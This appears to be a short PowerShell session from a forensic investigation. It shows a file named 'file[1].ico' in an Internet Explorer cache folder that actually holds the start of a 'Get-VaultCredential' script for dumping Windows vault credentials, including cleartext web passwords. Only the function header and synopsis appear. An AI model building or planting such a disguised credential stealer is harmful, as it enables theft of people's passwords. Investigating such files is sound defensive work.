 PS C:\Users\Elio> dir 'C:\Users\Elio\AppData\Local\Microsoft\Windows\INetCache\IE\31AD29Y9'
Directory: C:\Users\Elio\AppData\Local\Microsoft\Windows\INetCache\IE\31AD29Y9
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 13/11/2020 10:15 20432 file[1].ico
PS C:\Users\Elio> gc 'C:\Users\Elio\AppData\Local\Microsoft\Windows\INetCache\IE\31AD29Y9\file`[1`].ico' | select -first 7
function Get-VaultCredential
{
<#
.SYNOPSIS
Displays Windows vault credential objects including cleartext web credentials.